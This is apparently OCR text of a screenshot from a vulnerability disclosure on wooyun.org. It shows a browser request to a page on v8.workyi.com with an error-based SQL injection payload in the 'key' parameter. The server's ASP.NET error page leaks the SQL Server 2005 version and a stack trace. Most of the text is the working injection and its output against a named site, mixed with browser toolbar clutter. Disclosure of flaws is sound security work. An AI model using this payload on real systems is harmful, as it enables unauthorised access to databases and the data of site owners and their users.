 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://v8.workyi.com/hunter/posts.aspx?key='%20and%20@@version=0%20or%20'%'='%
18城房价环比上涨
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
rsion=0%20or%20'%'='% 未找到查找词
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsPars
www.wooyun.org